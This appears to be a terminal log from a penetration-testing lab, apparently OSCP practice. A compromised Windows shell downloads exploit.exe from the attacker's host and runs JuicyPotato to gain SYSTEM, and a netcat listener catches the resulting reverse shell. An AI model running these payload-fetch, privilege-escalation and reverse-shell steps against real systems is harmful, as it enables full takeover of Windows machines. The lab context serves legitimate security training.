 SHELL> Invoke-WebRequest "http://192.168.119.211:8081/exploit.exe" -OutFile "exploit.exe"
SHELL> ./JuicyPotato.exe -t t -p C:\Windows\Temp\exploit.exe -l 1337 -c "{42CBFAA7-A4A7-47BB-B422-BD10E9D02700}"
Testing {42CBFAA7-A4A7-47BB-B422-BD10E9D02700} 1337
......
[+] authresult 0
{42CBFAA7-A4A7-47BB-B422-BD10E9D02700};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
SHELL> ./JuicyPotato.exe -t t -p C:\Windows\Temp\exploit.exe -l 1337 -c "{42CBFAA7-A4A7-47BB-B422-BD10E9D02700}"
Testing {42CBFAA7-A4A7-47BB-B422-BD10E9D02700} 1337
...........................................
SHELL> ./JuicyPotato.exe -t t -p C:\Windows\Temp\exploit.exe -l 1337 -c "{42CBFAA7-A4A7-47BB-B422-BD10E9D02700}"
Testing {42CBFAA7-A4A7-47BB-B422-BD10E9D02700} 1337
......
[+] authresult 0
{42CBFAA7-A4A7-47BB-B422-BD10E9D02700};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
SHELL>
┌──(kali㉿pentestlab)-[~/Hacking/OSCP/02-public/public-10.11.1.31]
└─$ nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.119.211] from (UNKNOWN) [10.11.1.31] 50725
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>